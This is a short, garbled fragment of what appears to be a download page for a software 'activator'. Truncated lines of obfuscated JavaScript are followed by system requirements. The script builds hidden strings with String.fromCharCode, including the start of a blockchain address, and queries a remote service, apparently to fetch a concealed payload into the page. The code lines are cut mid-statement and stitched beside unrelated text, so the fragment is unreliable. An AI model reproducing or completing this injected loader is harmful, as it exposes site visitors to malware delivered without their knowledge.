
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri
Processor:
Dual-core CPU for activator
RAM:
Needed: 4 GB
Disk space:
64 GB for install